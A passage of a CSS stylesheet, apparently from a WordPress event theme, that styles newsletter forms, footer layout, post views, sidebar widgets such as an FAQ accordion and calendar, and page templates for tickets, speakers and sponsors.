.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	border: 1px solid #e6e6e6;
	width: 100%;
	border-radius: 5px;
	text-align: center;
	font-size: 0.7778em;
	color: #000;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"] {
	border-color: rgba(255,255,255,0.35);
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-radius: 0 0 5px 5px;
	border-top: none;
}

#secondary .blossomthemes-email-newsletter-wrapper form label, 
.site-footer .blossomthemes-email-newsletter-wrapper form label {
	order: 0;
	color: #353535;
	text-align: left;
	font-size: 0.7778em;
	margin-bottom: 20px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form label, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form label {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form label span.check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label span.check-mark {
	border-color: #e6e6e6;
}

#secondary .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	border-color: #57B9A8;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-radius: 5px;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	border-color: #57B9A8;
	background: none;
}

/*==============================
FOOTER SECTION
==============================*/
.contact-form-section + .site-footer {
	padding-top: 100px;
	background: #212127;
}
.site-footer .top-footer {
	background: #212127;
	padding: 80px 0 20px 0;
}
.top-footer .grid {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}
.top-footer .grid.column-1 {
	flex-direction: column;
}
.top-footer .grid .col {
	margin-right: 3%;
}
.top-footer .grid.column-2 .col {
	width: 48%;
}
.top-footer .grid.column-3 .col {
	width: 31.33%;
}
.top-footer .grid.column-4 .col {
	width: 22.66%;
}
.top-footer .grid .col:last-child {
	margin-right: 0;
}
.top-footer .widget ul li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
	color: #fff;
}
.top-footer .widget ul li:last-child {
	margin-bottom: 0;
}
.top-footer .widget ul li a, 
.top-footer .widget_text .textwidget {
	color: #fff;
	display: inline-block;
}
.top-footer .widget ul li a:hover {
	color: #57B9A8;
}
.site-footer .bottom-footer {
	font-size: 0.8888em;
	font-weight: 400;
	text-align: center;
	background: #1E1E24;
	padding: 20px 0;
	color: rgba(255,255,255,0.8);
	line-height: 1.2;
}
.site-footer .bottom-footer a {
	display: inline-block;
}

/*===========================
LIST VIEW
===========================*/
.list-view .site-main article:before, 
.list-view .site-main article:after {
	content: "";
	display: table;
}
.list-view .site-main article:after {
	clear: both;
}

.site-main article {
	word-break: break-word;
}

.list-view .site-main article {
	margin-bottom: 50px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 50px;
}
.list-view .site-main article:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.list-view figure.post-thumbnail {
	width: 48%;
	display: inline-block;
	vertical-align: top;
	border-radius: 5px;
	overflow: hidden;
	position: relative;
}
.list-view figure.post-thumbnail + .post-content-wrap {
	width: 51%;
	display: inline-block;
	vertical-align: top;
	padding-left: 30px;
}

.list-view .site-main article .entry-meta {
	margin-top: 10px;
}

.blog .site-main article a.btn-transparent {
	padding: 0;
	border: none;
	border-radius: 0;
	position: relative;
}

.blog .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

/*==========================
Classic VIEW
==========================*/
.classic-view .site-main article {
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid #e6e6e6;
}
.classic-view .site-main article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.classic-view figure.post-thumbnail {
	margin-bottom: 30px;
	position: relative;
	border-radius: 5px;
	overflow: hidden;
	display: inline-block;
}
.classic-view .site-main .entry-header .entry-title {
	font-size: 1.6667em;
	margin-bottom: 10px;
}

/*===========================
WIDGET AUTHOR
===========================*/
.widget_author {
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 30px;
	border-radius: 5px;
	border: 1px solid #e6e6e6;
}

/*===========================
WIDGET CATEGORIES
===========================*/
.widget_categories {
	
}

/*==========================
WIDGET SOCIAL
==========================*/
.widget_social_links ul li {
	padding-left: 0;
	display: inline-block;
	margin-right: 2px;
	padding-bottom: 0;
	border-bottom: none;
	padding-top: 0;
	margin-bottom: 5px;
}
.widget_social_links ul li:last-child {
	margin-bottom: 5px;
}
.widget_social_links ul li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 36px;
	text-align: center;
	background: transparent;
	border-radius: 5px;
	font-size: 1.03em;
	color: #1c1b1b;
	border: 2px solid #F0F0F0;
}

.widget_social_links ul li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}


/*=========================
WIDGET TWITTER FEEDS
=========================*/
.widget_twitter_feeds ul li {
	padding-left: 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	color: #4a4a4a;
}
.widget_twitter_feeds ul li:before {
	display: none;
}
.widget_twitter_feeds ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_twitter_feeds ul li a {
	color: #57b9a8;
}
.widget_twitter_feeds ul li a.twitter_time {
	color: #4a4a4a;
	font-size: 0.7778em;
	font-weight: 600;
	margin-top: 15px;
	display: inline-block;
	vertical-align: middle;
}
.widget_twitter_feeds ul li a:hover {
	text-decoration: underline;
}
.widget_twitter_feeds ul li a.twitter_time:hover {
	color: #57b9a8;
}
.widget_twitter_feeds ul li .fa-twitter {
	font-size: 1.112em;
	margin-top: 15px;
	vertical-align: middle;
	margin-right: 5px;
}

/*=========================
SINGLE POST / PAGE
=========================*/
.page.page-template-default #primary {
	margin-bottom: 80px;
}

.home.page #primary, 
.home.page #secondary {
    margin-top: 80px;
}

.single:not(.single-product) .page-header .page-title, 
.single:not(.single-product) .page-header span.category, 
.single:not(.single-product) .page-header .entry-meta {
	max-width: 770px;
	margin-left: auto;
	margin-right: auto;
}

.single:not(.single-product) .page-header span.category {
	margin-bottom: 20px;
	display: block;
}

.single:not(.single-product) .page-header .entry-meta > span {
	color: #ccc6c8;
	letter-spacing: 1px;
}

.single:not(.single-product) .page-header .entry-meta > span.posted-on .clk, 
.single:not(.single-product) .page-header .entry-meta > span.comment-box .cmt {
	fill: #ccc6c8;
}

.single:not(.single-product) .page-header .entry-meta > span::after {
	background: rgba(240,240,240,0.25);
}

.single:not(.single-product) .site-main .entry-content, 
.page .site-main .entry-content {
	margin-top: 0;
}

.single:not(.single-product) .entry-content p:first-child, 
.page .entry-content p:first-child {
	margin-bottom: 0;
}

.single #primary  .entry-content ul, .page #primary .entry-content ul {
	list-style: inherit;
	padding: inherit;
}

.single:not(.single-product) .site-main .article-share {
	display: inline-block;
	vertical-align: top;
	margin-bottom: 30px;
}

.single:not(.single-product) .site-main .sticky-social .article-share {
	width: 50px;
	position: sticky;
	top: 20px;
	margin-bottom: 0;
}

.single:not(.single-product) .article-share .social-icons li {
	margin: 5px;
}

.single:not(.single-product) .article-share .social-icons li a {
	width: 50px;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	text-align: center;
	background: none;
	border: 2px solid #F0F0F0;
	border-radius: 100%;
	color: #212127;
}

.single:not(.single-product) .article-share .social-icons li a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.single:not(.single-product) .site-main .sticky-social .entry-content {
	display: inline-block;
	width: calc(100% - 55px);
	vertical-align: top;
	padding-left: 60px;
}

.single:not(.single-product) .site-main .sticky-social .entry-footer {
	padding-left: 115px;
}

.dropcap {
	display: inline-block;
	float: left;
	font-size: 3.5554em;
	line-height: 1;
	font-weight: 700;
	margin-right: 7px;
}

.single:not(.single-product) .site-main .entry-content figure img {
	border-radius: 5px;
}

/*==========================
ABOUT AUTHOR SECTION
==========================*/
.about-author {
	margin-top: 60px;
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}
.about-author figure.author-img {
	display: inline-block;
	vertical-align: top;
	width: 120px;
	height: 120px;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
}
.about-author figure.author-img::before {
	content: "";
	border: 8px solid rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.about-author .author-content-wrap {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 125px);
	padding-left: 25px;
}
.author-content-wrap .author-name {
	margin-top: 0;
	margin-bottom: 15px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}

.author-content-wrap .author-info {
	font-size: 0.8888em;
	margin-bottom: 15px;
	color: #353535;
}
.author-social a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.7778em;
	color: #999;
	margin-right: 20px;
	margin-bottom: 20px;
}

.author-social a:last-child {
	margin-right: 0;
}

.author-social a::after {
	content: ""attr(title)"";
	text-transform: capitalize;
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	font-size: 1.1429em;
}

.author-social a[title="googleplus"]::after {
	content: "google+";
}

.author-social a .icon {
	display: inline-block;
	vertical-align: middle;
	width: 32px;
	height: 32px;
	line-height: 28px;
	text-align: center;
	border: 2px solid #f0f0f0;
	color: #212127;
	border-radius: 100%;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.author-social a:hover .icon {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*==========================
RELATED POST 
==========================*/
.related-post {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}

.related-post .post-title {
	color: #212127;
	margin-top: 0;
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e6e6e6;
	font-size: 1em;
	position: relative;
}

.related-post .article-wrap article {
	margin-bottom: 25px;
	padding-bottom: 25px;
	border-bottom: 1px solid #e6e6e6;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.related-post .article-wrap article:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.related-post .article-wrap article .post-thumbnail {
	order: 2;
	width: 110px;
	overflow: hidden;
	border-radius: 5px;
}

.related-post .article-wrap article .entry-header {
	width: calc(100% - 110px);
	padding-right: 25px;
}

.related-post .article-wrap article .entry-meta {
	display: inline-block;
	vertical-align: top;
	width: 200px;
}

.related-post .entry-meta span.posted-on svg {
	display: none;
}

.related-post .article-wrap article .entry-title {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 205px);
	font-size: 1em;
	font-weight: 600;
}

/*==============================
PLUGIN WIDGETS STYLE
==============================*/
.widget-title {
	position: relative;
	font-size: 2.223em;
	margin-top: 0;
	margin-bottom: 20px;
}

/*================================
RARATHEME COMPANION COUNTER
================================*/
.counter-section .widget_raratheme_companion_stat_counter_widget {
	display: flex;
	/*flex: auto;*/
	flex-direction: column;
	justify-content: space-between;
	position: relative;
	text-align: center;
	padding: 0 20px;
	width: 20%;
}
.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	display: flex;
	flex-flow: column wrap;
}
#secondary .widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
	text-align: center;
}
.widget_raratheme_companion_stat_counter_widget .widget-title {
	font-size: 1.2223em;
	margin: 0;
	font-weight: 400;
	display: flex;
	flex: 1;
	flex-direction: column;
	order: 3;
}
#secondary .widget_raratheme_companion_stat_counter_widget .title-wrap::after {
	margin-left: auto;
	margin-right: auto;
	right: 0;
}
.widget_raratheme_companion_stat_counter_widget .icon-holder {
	line-height: 1;
	font-size: 4em;
	color: rgba(255,255,255,0.5);
	margin-bottom: 20px;
}
#secondary .widget_raratheme_companion_stat_counter_widget .icon-holder {
	color: rgba(0,0,0,0.3);
}
.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.odometer.odometer-theme-default {
	display: flex;
	font-size: 5.5555em;
	font-weight: 700;
	line-height: 1.3;
	flex: 1;
	flex-direction: column;
	order: 2;
}
#secondary .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
#secondary .odometer.odometer-theme-default, 
.site-footer .widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
.site-footer .odometer.odometer-theme-default {
	font-size: 3em;
}
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .widget-title, 
section[class*="-section"] .widget_raratheme_companion_stat_counter_widget .hs-counter {
	color: #fff;
}

/*===================================
RARATHEME SOCIAL LINKS WIDGET
===================================*/
.top-footer .widget_rtc_social_links ul li a:hover {
	color: #fff;
}

/*============================
WIDGET TEXT
============================*/
.widget_text .textwidget {
	line-height: 1.8;
}
.widget_text .textwidget p:first-child {
	margin-top: 0;
}
.widget_text .textwidget p:last-child {
	margin-bottom: 0;
}

/*==============================
WIDGET CALENDAR
=============================*/
.widget_calendar table {
	text-align: center;
}
.widget_calendar table caption {
	background: #57b9a8;
	padding: 10px;
	color: #fff;
}
.widget_calendar table tfoot {
	display: none;
}
.widget_calendar table tr td {
	padding-left: 0;
	padding-right: 0;
	font-weight: 400;
}
.widget_calendar table tr td#today {
	background: rgba(0,0,0,0.05);
}
.widget_calendar table tbody tr td a {
	font-weight: 700;
	color: #57B9A8;
	display: block;
}
.widget_calendar table tr th {
	padding-left: 0;
	padding-right: 0;
}
.site-footer .widget_calendar table tr th {
	color: #fff;
}

.site-footer .widget_calendar table tr td {
	color: rgba(255,255,255,0.5);
}

.site-footer .widget_calendar table tr td#today {
	background: rgba(255,255,255,0.1);
	color: #fff;
}

/*=============================
WIDGET SEARCH
=============================*/
form.search-form:before, 
form.search-form:after {
	content: "";
	display: table;
}
form.search-form:after {
	clear: both;
}
.search-form label {
	float: left;
	width: calc(100% - 50px);
}
.search-form label input.search-field {
	border: 1px solid #E6E6E6;
	border-right: none;
	height: 50px;
	border-radius: 5px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	font-size: 0.7778em;
}
.search-form input.search-submit {
	float: left;
	width: 50px;
	padding: 0;
	height: 50px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	color: #fff;
	font-size: 16px;
	background: #57b9a8 url(images/search-icon.svg) no-repeat;
	background-position: center;
	background-size: 18px;
	text-indent: 60px;
	overflow: hidden;
}

/*==============================
WIDGET TAG CLOUD
==============================*/
.widget_tag_cloud a {
	display: inline-block;
	font-size: 0.8888em !important;
	font-weight: 600;
	padding: 10px 20px;
	border-radius: 5px;
	border: 1px solid #eee;
	margin-right: 5px;
	margin-bottom: 10px;
}
.site-footer .widget_tag_cloud a {
    color: #fff;
}
.widget_tag_cloud a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*===============================
RARATHEME COMPANION CLIENT
===============================*/
.widget.widget_raratheme_client_logo_widget {
	margin-bottom: 30px;
}
.widget_raratheme_client_logo_widget .image-holder {
	margin-bottom: 30px;
	display: inline-block;
	width: 49%;
	padding: 0 10px;
	vertical-align: middle;
}
.widget_raratheme_client_logo_widget .image-holder a {
	display: block;
}
.widget_raratheme_client_logo_widget .image-holder:not(.black-white) a:hover img {
	opacity: 0.75;
	filter: alpha(opacity=75);
}
.widget_raratheme_client_logo_widget .image-holder.black-white:hover {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

/*=============================
RARATHEME COMPANION FAQ
=============================*/
.widget_raratheme_companion_faqs_widget {
	text-align: left;
}
.widget_raratheme_companion_faqs_widget .raratheme-faq-holder {
	position: relative;
}
.widget_raratheme_companion_faqs_widget a.expand-faq {
	display: table;
	position: relative;
	font-weight: 600;
	font-size: 14px;
	border-bottom: 2px solid;
	margin-left: auto;
	margin-bottom: 40px;
}
.widget_raratheme_companion_faqs_widget a.expand-faq svg {
	position: absolute;
	top: 7px;
	font-size: 16px;
	left: -30px;
	font-weight: 600;
}

.widget_raratheme_companion_faqs_widget ul.accordion li {
	margin-top: 0;
	padding: 30px;
	letter-spacing: 0;
	margin-bottom: 20px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:last-child {
	margin-bottom: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:before {
	display: none;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
	font-size: 1.112em;
	font-weight: 700;
	cursor: pointer;
	position: relative;
	padding-right: 50px;
	letter-spacing: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle::after {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23999" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	line-height: 36px;
	width: 36px;
	text-align: center;
	height: 36px;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle {
	color: #57b9a8;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2357b9a8" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
}

.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.widget_raratheme_companion_faqs_widget ul.accordion li .inner {
	font-size: 1em;
	margin-top: 20px;
	color: #353535;
	border-top: 1px solid #F2F2F2;
	padding-top: 20px;
}


/*====================================
RARATHEME COMPANION FEATURED PAGE
====================================*/
section[class*="-section"] .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row-reverse;
	flex-wrap: wrap;
	align-items: flex-start;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
	display: flex;
	width: calc(100% - 45% - 50px);
}
section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
	width: 55%;
	padding-left: 50px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .no-featured-image .text-holder {
	width: 100%;
	padding-left: 0;
}
#secondary .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
#secondary .widget-featured-holder .section-subtitle {
	order: 2;
}
#secondary .widget-featured-holder .text-holder {
	order: 3;
}
.widget_raratheme_featured_page_widget .img-holder {
	margin-top: 40px;
	position: relative;
	z-index: 1;
	padding-right: 40px;
	padding-bottom: 40px;
}
#secondary .widget-featured-holder .img-holder {
	margin-top: 0;
	margin-bottom: 40px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
	width: 45%;
	margin-top: 0;
}
.widget_raratheme_featured_page_widget .img-holder::before, 
.widget_raratheme_featured_page_widget .img-holder::after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -moz-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -ms-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -o-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	position: absolute;
	top: 20px;
	left: 20px;
	right: 0;
	bottom: 0;
	z-index: -1;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .img-holder::after {
	background: #fff;
	bottom: 20px;
	right: 20px;
	top: 40px;
	left: 40px;
	border-radius: 0;
}
.widget_raratheme_featured_page_widget .img-holder img {
	box-shadow: 0 20px 40px rgba(0,0,0,0.1);
	width: 100%;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 20px;
	margin-bottom: 0;
}
.widget_raratheme_featured_page_widget a.btn-readmore {
	margin-right: 0;
	margin-top: 35px;
	background: #57b9a8;
	color: #fff;
}
.widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

/*=================================
RARATHEME COMPANION ICON TEXT
=================================*/
.widget_rrtc_icon_text_widget {
	text-align: center;
}
#secondary .widget_rrtc_icon_text_widget {
	text-align: left;
}
#secondary .widget_rrtc_icon_text_widget .icon-holder {
	font-size: 3em;
	line-height: 1;
}
.widget_rrtc_icon_text_widget .widget-title {
	margin-bottom: 0;
}
.widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	letter-spacing: 0.5px;
	margin-bottom: 20px;
}
section[class*="-section"] .widget_rrtc_icon_text_widget .content p {
	font-size: 1em;
	line-height: 1.6;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore {
	font-size: 0.778em;
	font-weight: 700;
	display: inline-block;
	padding: 16px 40px;
	border: 2px solid #57B9A8;
	border-radius: 5px;
	letter-spacing: 1px;
	margin-bottom: 0;
	margin-right: 0;
	background: #57B9A8;
	color: #fff;
}
section[class*="-section"] .widget_rrtc_icon_text_widget a.btn-readmore {
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore:hover {
	background: transparent;
	color: #57B9A8;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	order: 2;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg {
	font-size: 4.5em;
	color: #57b9a8;
}

/*=============================================
RARATHEME COMPANION POPULAR RECENT POST
=============================================*/
.widget_raratheme_popular_post ul li .entry-header .entry-title, 
.widget_raratheme_recent_post ul li .entry-header .entry-title {
	font-size: 1em;
	line-height: 1.5;
	margin-bottom: 0;
}

.widget_raratheme_popular_post ul li .entry-header .comment-count, 
.widget_raratheme_popular_post ul li .entry-header .entry-meta, 
.widget_raratheme_popular_post ul li .entry-header .view-count, 
.widget_raratheme_recent_post ul li .entry-header .entry-meta {
	font-size: 1em;
	display: inline-block;
}

.widget_raratheme_popular_post ul li .entry-header .entry-meta + .view-count {
	margin-left: 10px;
}

.widget_raratheme_popular_post ul li .entry-header .view-count {
	font-size: 0.6666em;
	text-transform: uppercase;
	color: #999;
	font-weight: 600;
}

.widget ul li .entry-meta a {
	color: #999;
}

.widget ul li .entry-meta a:hover {
	color: #57b9a8;
}

/*===========================================
RARATHEME COMPANION POST CATEGORY SLIDER
===========================================*/
.widget_rara_posts_category_slider_widget .item .carousel-title {
	margin-top: 20px;
}

.widget_rara_posts_category_slider_widget .item .cat-links {
	font-size: 0.7778em;
	color: #999;
	display: block;
	text-transform: uppercase;
	font-weight: 600;
}
.widget_rara_posts_category_slider_widget .item .cat-links a {
	display: inline-block;
	margin-right: 15px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child {
	margin-right: 0;
}

.widget_rara_posts_category_slider_widget .item .cat-links a::after {
	content: ",";
	margin-left: 2px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child:after {
	display: none;
}

.widget_rara_posts_category_slider_widget .item .title {
	font-size: 1em;
	margin-top: 5px;
	margin-bottom: 0;
}

.top-footer .widget_rara_posts_category_slider_widget .item .title {
	color: #fff;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
	top: 30%;
	margin-top: 0;
	margin-bottom: 0;
}

/*========================
PAGE TEMPLATE ABOUT
========================*/
.page-template-about .content-area .about-section {
	margin-bottom: 0;
}

.page-template-about section.counter-section {
	padding-bottom: 40px;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-about .content-area .about-section {
	margin-top: 0;
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
	width: 100%;
	margin-right: 0;
	margin-bottom: 100px;
}

.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
	width: 30.33%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	align-items: flex-start;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	padding: 0 0 0 30px;
	width: calc(100% - 65px);
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
	width: 65px;
	font-size: 3em;
	line-height: 1;
	color: #57B9A8;
	display: block;
	background: none;
	flex: initial;
}

.page-template-about section.about-section .widget-title {
	font-size: 1.3333em;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE TICKET
============================*/
.page-template-ticket #primary {
	margin-bottom: 40px;
}

.page-template-ticket .faq-block {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
}

.page-template-ticket .faq-block .widget_text {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-ticket .faq-block .widget_text:first-child {
	width: 100%;
	text-align: center;
}

.page-template-ticket .faq-block .widget_text:first-child .widget-title {
	margin-bottom: 0;
}

.page-template-ticket .faq-block .widget_text:first-child .textwidget {
	margin-top: 15px;
}

.page-template-ticket .faq-block .widget_text:not(:first-child) .widget-title {
	font-size: 1.112em;
	margin-bottom: 15px;
}


/*============================
PAGE TEMPLATE SCHEDULE
===========================*/
.post-type-archive-schedule .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}


/*============================
PAGE TEMPLATE SPEAKER
===========================*/
.page-template-speaker .site-main .widget_text {
	width: 100%;
	text-align: center;
}

.page-template-speaker .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}

/*=============================
PAGE TEMPLATE SPONSOR
=============================*/
.page-template-sponsor #primary {
	margin-bottom: 100px;
}

.page-template-sponsor .site-main {
	text-align: center;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}


/*===========================
PAGE TEMPLATE VENUE
===========================*/
.page-template-venue .site-main {
